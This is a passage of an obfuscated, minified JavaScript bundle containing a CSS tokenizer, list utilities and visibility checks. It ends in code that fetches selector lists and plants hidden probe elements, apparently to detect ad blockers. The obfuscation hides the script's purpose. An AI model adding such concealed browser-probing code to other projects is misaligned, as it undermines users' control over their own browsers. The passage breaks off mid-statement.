f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3901)]?void(f<t[n(3901)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2Z;for(e||(e=s(f++)),d=r.Qf;f<t[n(3901)];f++){const a=t[n(2687)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3901)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3901)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2687)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3228)]("*/",f+2),f=-1===f?t[n(3901)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o=[r(1732),r(3329),r(1698),r(3706),r(3913),r(1415),r(3169),r(3560),r(425),r(3295),r(2219),r(3370),r(2789),r(2923),r(3808),r(491),r(870),r(2002),r(1067),r(1962),r(2452),r(869),r(2359),r(731),r(2609),r(1467)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2Z;return e<t[n(3901)]?t[n(2687)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2Z(2687)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2Z;if(n-e!==o[i(3901)])return!1;if(e<0||n>t[i(3901)])return!1;for(let s=e;s<n;s++){const n=o[i(2687)](s-e);let a=t[i(2687)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2Z;for(;e>=0&&(0,r.i0)(t[n(2687)](e));e--);return e+1}function l(t,e){const n=a2Z;for(;e<t[n(3901)]&&(0,r.i0)(t[n(2687)](e));e++);return e}function u(t,e){const n=a2Z;for(;e<t[n(3901)]&&(0,r.yp)(t[n(2687)](e));e++);return e}function d(t,e){const n=a2Z;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3121)](t[n(3901)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2Z;for(;e<t[n(3901)];e++){const i=t[n(2687)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2Z;let o=t[n(2687)](e);if(43!==o&&45!==o||(o=t[n(2687)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2687)](e)),46===o&&(0,r.yp)(t[n(2687)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2687)](e+1),45!==o&&43!==o||(i=1,o=t[n(2687)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2Z;for(;e<t[n(3901)];e++){const i=t[n(2687)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2Z;if(1===t[e(3901)]&&!(0,r.tB)(t[e(2687)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3791)](n)}},426:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{B:()=>i});let o=null;class i{static[r(3739)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2082)]=null,this[t(3344)]=null,this[t(1815)]=null}[r(3739)](t){return i[r(3739)](t)}[r(3418)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1815)],i[n(612)]=t,i[n(3334)]=e,i[n(1815)]=this[n(1815)]):i={prev:t,next:e,cursor:this[n(1815)]},this[n(1815)]=i,i}[r(739)](){const t=r,{cursor:e}=this;this[t(1815)]=e[t(1815)],e[t(612)]=null,e[t(3334)]=null,e[t(1815)]=o,o=e}[r(2501)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(612)]===t&&(s[i(612)]=e),s[i(3334)]===n&&(s[i(3334)]=o),s=s[i(1815)]}*[Symbol[r(3640)]](){const t=r;for(let e=this[t(2082)];null!==e;e=e[t(3334)])yield e[t(3584)]}get[r(2410)](){const t=r;let e=0;for(let n=this[t(2082)];null!==n;n=n[t(3334)])e++;return e}get[r(3823)](){return null===this[r(2082)]}get[r(2069)](){const t=r;return this[t(2082)]&&this[t(2082)][t(3584)]}get[r(686)](){const t=r;return this[t(3344)]&&this[t(3344)][t(3584)]}[r(289)](t){const e=r;let n=null;this[e(2082)]=null;for(let r of t){const t=i[e(3739)](r);null!==n?n[e(3334)]=t:this[e(2082)]=t,t[e(612)]=n,n=t}return this[e(3344)]=n,this}[r(1875)](){return[...this]}[r(1274)](){return[...this]}[r(3754)](t,e=this){const n=r,o=this[n(3418)](null,this[n(2082)]);for(;null!==o[n(3334)];){const r=o[n(3334)];o[n(3334)]=r[n(3334)],t[n(665)](e,r[n(3584)],r,this)}this[n(739)]()}[r(3309)](t,e=this){const n=r,o=this[n(3418)](this[n(3344)],null);for(;null!==o[n(612)];){const r=o[n(612)];o[n(612)]=r[n(612)],t[n(665)](e,r[n(3584)],r,this)}this[n(739)]()}[r(3781)](t,e,n=this){const o=r;let i,s=this[o(3418)](null,this[o(2082)]),a=e;for(;null!==s[o(3334)];)i=s[o(3334)],s[o(3334)]=i[o(3334)],a=t[o(665)](n,a,i[o(3584)],i,this);return this[o(739)](),a}[r(229)](t,e,n=this){const o=r;let i,s=this[o(3418)](this[o(3344)],null),a=e;for(;null!==s[o(612)];)i=s[o(612)],s[o(612)]=i[o(612)],a=t[o(665)](n,a,i[o(3584)],i,this);return this[o(739)](),a}[r(2155)](t,e=this){const n=r;for(let r=this[n(2082)];null!==r;r=r[n(3334)])if(t[n(665)](e,r[n(3584)],r,this))return!0;return!1}[r(3793)](t,e=this){const n=r,o=new i;for(let r=this[n(2082)];null!==r;r=r[n(3334)])o[n(3900)](t[n(665)](e,r[n(3584)],r,this));return o}[r(3446)](t,e=this){const n=r,o=new i;for(let r=this[n(2082)];null!==r;r=r[n(3334)])t[n(665)](e,r[n(3584)],r,this)&&o[n(3900)](r[n(3584)]);return o}[r(1314)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3418)](null,t);for(;null!==i[o(3334)];){const t=i[o(3334)];if(i[o(3334)]=t[o(3334)],e[o(665)](n,t[o(3584)],t,this))break}this[o(739)]()}[r(1390)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3418)](t,null);for(;null!==i[o(612)];){const t=i[o(612)];if(i[o(612)]=t[o(612)],e[o(665)](n,t[o(3584)],t,this))break}this[o(739)]()}[r(2593)](){const t=r;this[t(2082)]=null,this[t(3344)]=null}[r(1151)](){const t=r,e=new i;for(let n of this)e[t(3900)](n);return e}[r(1558)](t){const e=r;return this[e(2501)](null,t,this[e(2082)],t),null!==this[e(2082)]?(this[e(2082)][e(612)]=t,t[e(3334)]=this[e(2082)]):this[e(3344)]=t,this[e(2082)]=t,this}[r(1376)](t){const e=r;return this[e(1558)](i[e(3739)](t))}[r(246)](t){return this[r(2788)](t)}[r(3900)](t){const e=r;return this[e(2788)](i[e(3739)](t))}[r(2788)](t,e=null){const n=r;if(null!==e)if(this[n(2501)](e[n(612)],t,e,t),null===e[n(612)]){if(this[n(2082)]!==e)throw new Error(n(203));this[n(2082)]=t,e[n(612)]=t,t[n(3334)]=e,this[n(2501)](null,t)}else e[n(612)][n(3334)]=t,t[n(612)]=e[n(612)],e[n(612)]=t,t[n(3334)]=e;else this[n(2501)](this[n(3344)],t,null,t),null!==this[n(3344)]?(this[n(3344)][n(3334)]=t,t[n(612)]=this[n(3344)]):this[n(2082)]=t,this[n(3344)]=t;return this}[r(899)](t,e){const n=r;return this[n(2788)](i[n(3739)](t),e)}[r(1757)](t){const e=r;if(this[e(2501)](t,t[e(612)],t,t[e(3334)]),null!==t[e(612)])t[e(612)][e(3334)]=t[e(3334)];else{if(this[e(2082)]!==t)throw new Error(e(3046));this[e(2082)]=t[e(3334)]}if(null!==t[e(3334)])t[e(3334)][e(612)]=t[e(612)];else{if(this[e(3344)]!==t)throw new Error(e(3046));this[e(3344)]=t[e(612)]}return t[e(612)]=null,t[e(3334)]=null,t}[r(1745)](t){const e=r;this[e(2788)](i[e(3739)](t))}[r(1150)](){const t=r;return null!==this[t(3344)]?this[t(1757)](this[t(3344)]):null}[r(2495)](t){const e=r;this[e(1558)](i[e(3739)](t))}[r(3850)](){const t=r;return null!==this[t(2082)]?this[t(1757)](this[t(2082)]):null}[r(2640)](t){const e=r;return this[e(3112)](t,this[e(2082)])}[r(3289)](t){return this[r(3112)](t)}[r(3112)](t,e){const n=r;return null===t[n(2082)]||(null!=e?(this[n(2501)](e[n(612)],t[n(3344)],e,t[n(2082)]),null!==e[n(612)]?(e[n(612)][n(3334)]=t[n(2082)],t[n(2082)][n(612)]=e[n(612)]):this[n(2082)]=t[n(2082)],e[n(612)]=t[n(3344)],t[n(3344)][n(3334)]=e):(this[n(2501)](this[n(3344)],t[n(3344)],null,t[n(2082)]),null!==this[n(3344)]?(this[n(3344)][n(3334)]=t[n(2082)],t[n(2082)][n(612)]=this[n(3344)]):this[n(2082)]=t[n(2082)],this[n(3344)]=t[n(3344)]),t[n(2082)]=null,t[n(3344)]=null),this}[r(2277)](t,e){const n=r;n(2082)in e?this[n(3112)](e,t):this[n(2788)](e,t),this[n(1757)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2Z,r=Object[n(1493)](SyntaxError[n(1264)]),o=new Error;return Object[n(974)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3071)]||"")[r(2277)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2Z;if(r[e(2530)](t))return r[e(3742)](t);const n=t[e(1181)]();let o=r[e(3742)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1192)]({basename:n[e(927)](r[e(3901)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2402)](t,o),o},a=function(t){const e=a2Z;if(o[e(2530)](t))return o[e(3742)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3901)]);if(!i&&(n=n[e(1181)](),o[e(2530)](n))){const r=o[e(3742)](n);return o[e(2402)](t,r),r}const s=i?"":l(n,r[e(3901)]),a=n[e(927)](0,r[e(3901)]+s[e(3901)]),u=Object[e(1192)]({basename:n[e(927)](a[e(3901)]),name:n[e(927)](r[e(3901)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2402)](t,u),u};function c(t,e){const n=a2Z;return e=e||0,t[n(3901)]-e>=2&&t[n(2687)](e)===i&&t[n(2687)](e+1)===i}function l(t,e){const n=a2Z;if(e=e||0,t[n(3901)]-e>=3&&t[n(2687)](e)===i&&t[n(2687)](e+1)!==i){const r=t[n(3228)]("-",e+2);if(-1!==r)return t[n(3915)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2Z,n=t[e(3901)],a=t[e(2687)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2687)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2687)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(927)](i+1));break}if(s=t[e(2687)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3915)](n+1,o))}else 13===s&&10===t[e(2687)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2Z,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3901)];e++){const i=t[n(2687)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(574)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2350)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2350)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2Z,n=t[e(3901)];let o=4,s=t[e(2687)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2687)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2687)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2687)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(927)](c+1));break}if(o=t[e(2687)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3915)](n+1,o))}else 13===o&&10===t[e(2687)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2Z;let n="",u=!1;for(let d=0;d<t[e(3901)];d++){const h=t[e(2687)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(574)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2350)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2350)](d),u=!1):n+="�"}return e(243)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1264)],i=function(){};function s(t){return r(2445)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2Z;n[i(1367)]===e&&t[i(665)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2504)],s=[];for(const t in i){if(!1===o[n(665)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1991)](e)||(e=[e]);for(const t of e)null===t?r[n(2978)]=!0:n(3891)==typeof t?r[n(1367)]=n(3853):Array[n(1991)](t)&&(r[n(1367)]=n(2707));r[n(1367)]&&s[n(1745)](r)}return s[n(3901)]?{context:e[n(1182)],fields:s}:null}function l(t,e){const n=r,o=t[n(840)][n(697)](),i=t[n(1395)],s=n(3891)==typeof i;return e&&o[n(3477)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1416)]];if(!n[l(2978)]||r)if(l(2707)===n[l(1367)]){if(e?r[l(229)](c,!1):r[l(3781)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2Z,n={};for(const r in t[e(3853)])if(o[e(665)](t[e(3853)],r)){const o=t[e(3853)][r];if(!o[e(2504)])throw new Error(e(1726)+r+e(3268));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3561)),m=Symbol(e(1603));for(const t in n)o[e(665)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2Z,o=l[r(665)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1042)](t[r(1367)])||!w[t[r(1367)]](t,y,c,b))||u[r(665)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2445)==typeof r)l=r;else if(r&&(l=s(r[o(1951)]),u=s(r[o(3187)]),r[o(3477)]&&(w=h),r[o(407)])){if(p[o(1042)](r[o(407)]))w=r[o(3477)]?g[r[o(407)]]:p[r[o(407)]];else if(!n[o(1042)](r[o(407)]))throw new Error(o(3431)+r[o(407)]+o(2753)+Object[o(3250)](n)[o(672)]()[o(2616)](", ")+")");l=a(l,r[o(407)]),u=a(u,r[o(407)])}if(l===i&&u===i)throw new Error(o(680));c(t)};return w[e(3304)]=f,w[e(1629)]=m,w[e(1157)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2Z(665)](this,t,r,o))return n=t,f})),n},w[e(3921)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2Z(665)](this,t,r,o))return n=t,f}}),n},w[e(3363)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2Z;e[i(665)](this,t,r,o)&&n[i(1745)](t)})),n},w}}},Z={};function q(t){const e=a2Z;var n=Z[t];if(void 0!==n)return n[e(1064)];var r=Z[t]={exports:{}};return E[t](r,r[e(1064)],q),r[e(1064)]}q.d=(t,e)=>{const n=a2Z;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(815)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a2Z;if(t(1615)==typeof globalThis)return globalThis;try{return this||new Function(t(1404))()}catch(e){if(t(1615)==typeof window)return window}}(),q.o=(t,e)=>Object[bH(1264)][bH(1042)][bH(665)](t,e),q.r=t=>{const e=bH;e(3006)!=typeof Symbol&&Symbol[e(1853)]&&Object[e(815)](t,Symbol[e(1853)],{value:e(1909)}),Object[e(815)](t,e(1242),{value:!0})};var o={};(()=>{"use strict";const t=bH;var e=q(1783),n=q(9141),r=q(1221),o=q(8110),i=q(9754),s=q(7549);const a=e=>i.A[t(3742)]()[t(2834)][t(665)](e[t(1181)](),/\-[a-z]/g,(e=>e[1][t(920)]())),c=e=>i.A[t(3742)]()[t(2834)][t(665)](e,/[A-Z]/g,(e=>"-"[t(1172)](e[t(1181)]())));var l=q(8485),u=q(5281),d=q(6516);class h{static[t(3408)](e){const n=t;return!!(e&&e instanceof Element)&&n(586)===window[n(3614)](e)[n(2144)]}static[t(1987)](e){const n=t;return!!(e&&e instanceof Element)&&n(2754)===window[n(3614)](e)[n(1329)]}static[t(2136)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)],s=window[n(3614)](e);return n(586)===s[n(2144)]&&(i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)]=n(1753),n(586)===s[n(2144)]&&(r=!0)),""===o?i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2575)](n(2144)):i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)]=o,r}static[t(3294)](e){const n=t;let r=e[n(1037)];for(;r;){if(this[n(3408)](r))return!0;r=r[n(1037)]}return!1}static async[t(1313)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1262)](e):e instanceof Element&&this[n(2239)](e)}static async[t(1262)](e){const n=t,r=new f(e);return await r[n(2912)]()}static[t(2239)](e){const n=t;if(!e||!document[n(3208)](e))return!1;if(this[n(2136)](e))return s.A[n(714)](n(3733)),!1;const r=e[n(2743)]();return!(r.x+window[n(2748)]+r[n(3382)]<-500&&(s.A[n(714)](n(3721)),s.A[n(714)](n(3180)[n(1172)](r.x,n(214))[n(1172)](r.y,n(1586))[n(1172)](window[n(2748)],n(1838))[n(1172)](window[n(1938)],n(2437))[n(1172)](r[n(3382)],n(230))[n(1172)](r[n(2258)])),1))}static[t(2855)](e){const n=t;return function(){const t=a2Z,n=window[t(3614)](e);return t(3946)===e[t(1088)][t(1181)]()||!(t(933)!==e[t(1088)][t(1181)]()||!(e[t(3704)]||n[t(2808)]&&t(586)!==n[t(2808)]))||!(t(1972)!==e[t(1088)][t(1181)]()||!n[t(2808)]||t(586)===n[t(2808)])||"a"===e[t(1088)][t(1181)]()}()&&this[n(2912)](e)}static[t(2912)](e){const n=t,r=window[n(3614)](e);if(n(586)===r[n(2144)])return!1;if(n(3256)!==r[n(1329)])return!1;if(parseFloat(r[n(478)])<.2)return!1;if(e[n(457)]<10||e[n(3305)]<10)return!1;let o=e[n(1154)];for(;o;){if(this[n(2136)](o))return!1;o=o[n(1154)]}return!0}static async[t(2322)](e){const n=t;for(const t of Array[n(2185)](e[n(3601)](n(933))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)](n(3946))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)](n(1972))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)]("a")))if(h[n(2855)](t))return!0;const r=[];for(const t of Array[n(2185)](e[n(3601)](n(921)))){const e=new f(t);r[n(1745)](e[n(2912)]())}return(await Promise[n(2684)](r))[n(2155)]((t=>!0===t))}static[t(2492)](e){f[t(1712)](e)}}class f{constructor(e){const n=t;this[n(921)]=e,(0,l.A)(this,n(3953),void 0),(0,l.A)(this,n(3028),!1),(0,l.A)(this,n(2706),0)}[t(2912)](){return(0,d.c)((t=>{const e=a2Z;if(!h[e(2912)](this[e(921)]))return t(!1);this[e(2706)]&&window[e(2830)](this[e(2706)]),this[e(2706)]=i.A[e(3742)](window)[e(1804)][e(665)](window,(()=>{const n=e;if(this[n(3028)])return void window[n(2830)](this[n(2706)]);if(!this[n(921)]||!i.A[n(3742)]()[n(1973)][n(3742)][n(665)](this[n(921)]))return window[n(2830)](this[n(2706)]),t(!1);this[n(3953)]=new MessageChannel,this[n(3953)][n(3838)][n(2123)]=e=>{const r=n,o=i.A[r(3742)]()[r(1272)][r(3742)][r(665)](e);if(r(3891)==typeof o&&(0,u._)(o)){this[r(3028)]=!0;const e=(0,u.ks)(o);e===f[r(2971)]?t(!0):e===f[r(3073)]&&t(!1)}};const r=(0,u.md)(f[n(1405)]);i.A[n(3742)]()[n(1973)][n(3742)][n(665)](this[n(921)])[n(649)](r,"*",[this[n(3953)][n(1117)]])}),200),i.A[e(3742)](window)[e(2928)][e(665)](window,(()=>{const n=e;this[n(3028)]||(window[n(2830)](this[n(2706)]),t(!1))}),3e3)}))}[t(2622)](){const e=t;this[e(2706)]&&window[e(2830)](this[e(2706)]),this[e(3953)][e(3838)][e(2123)]=null,this[e(3953)][e(1117)][e(2123)]=null}static[t(1712)](e){const n=t;i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n,o=i.A[r(3742)]()[r(1272)][r(3742)][r(665)](t);if(r(3891)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(1405)]&&s!==this[r(2859)])return;const a=t[r(3019)][0];a[r(649)]((0,u.md)(f[r(3660)]));const c=await h[r(2322)](e[r(1542)])?f[r(2971)]:f[r(3073)];a[r(649)]((0,u.md)(c))}))}}(0,l.A)(f,t(1405),t(1533)),(0,l.A)(f,t(2859),t(2423)),(0,l.A)(f,t(3660),t(3158)),(0,l.A)(f,t(2971),t(1412)),(0,l.A)(f,t(3073),t(2448));var m=q(6411),p=q(1880),g=q(4087),w=q(8542),b=q(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2739)[n(1172)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2811)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2811)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1745)]({name:n(2212),value:t[n(697)](1)});break;case"#":s[n(1745)]({name:"id",value:t[n(697)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2811)](t);if(!e)return;var l,u;s[n(1745)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(3006)!=typeof crypto&&crypto[t(3896)]&&crypto[t(3896)][t(3348)](crypto)};let A;const k=new Uint8Array(16);function _(){const e=t;if(!A){if(e(3006)==typeof crypto||!crypto[e(3358)])throw new Error(e(2051));A=crypto[e(3358)][e(3348)](crypto)}return A(k)}const z=[];for(let e=0;e<256;++e)z[t(1745)]((e+256)[t(574)](16)[t(697)](1));const E=function(e,n,r){const o=t;if(x[o(3896)]&&!n&&!e)return x[o(3896)]();const i=(e=e||{})[o(3802)]||(e[o(1582)]||_)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(z[t[e+0]]+z[t[e+1]]+z[t[e+2]]+z[t[e+3]]+"-"+z[t[e+4]]+z[t[e+5]]+"-"+z[t[e+6]]+z[t[e+7]]+"-"+z[t[e+8]]+z[t[e+9]]+"-"+z[t[e+10]]+z[t[e+11]]+z[t[e+12]]+z[t[e+13]]+z[t[e+14]]+z[t[e+15]])[n(1181)]()}(i)},M=e=>{const n=t;if(Object[n(3108)])return Object[n(3108)](e);{const t={};return e[n(3754)](((e,n)=>t[n]=e)),t}};var S=q(2120);let N=!1,U=[],Z=!0,T=1,C="";function W(){const e=t;if(C)return C;try{C=document[e(1364)][e(346)](e(1997))||e(586)}catch(t){}return C}let L="",H=!1;async function j(o,i,s,a){const c=t;var l;if(Z&&i&&async function(t){const r=a2Z,o=await async function(t){const r=a2Z;await(0,d.c)((async t=>{const e=a2Z;for(document[e(3235)]&&t();!document[e(3235)];)await y(100);t()}));const o=await async function(t){const r=a2Z,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(298)]||"v8"===t[r(298)]?{version:t[r(298)],originalHostname:t[r(2882)],bidder:void 0,randomize:!0}:t,url:""[r(1172)](n.A[r(2854)],r(3737)),endpoint:n.A[r(2854)]}),i=await fetch(o);if(200!==i[r(3239)])return[];const s=await i[r(435)](),a=m.A[r(803)](s);return JSON[r(1996)](a)}(t),i=[],s=document[r(3811)](r(1972));s[r(1634)][r(1136)](r(2144),r(586));const a=[];for(const t of o){const e=t[r(2469)][r(3793)](v)[r(3446)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3419)])&&void 0!==c?c:r(1972),o=document[r(3811)](e);for(const e of t[r(2951)])o[r(580)](e[r(1416)],e[r(764)]);o[r(1634)][r(1136)](r(2144),r(1753)),o[r(1634)][r(1136)](r(1329),r(3256));const i=document[r(3811)](r(1972));i[r(1761)](o),s[r(1761)](i),n[r(1745)]({element:o,selector:t,blocked:!1})}a[r(1745)]({id:t.id,probes:n})}document[r(3235)][r(1761)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(586)===window[r(3614)](t[r(1259)])[r(2144)]&&(t[r(822)]=!0);e[r(3446)]((t=>t[r(822)]))[r(3901)]/e[r(3901)]>=.6&&i[r(1745)](t)}return s[r(1757)](),i}(t);F(t,r(792),new Map([[r(3349),o[r(2616)](",")]])),await D(t)}(o),F(o,c(3038),new 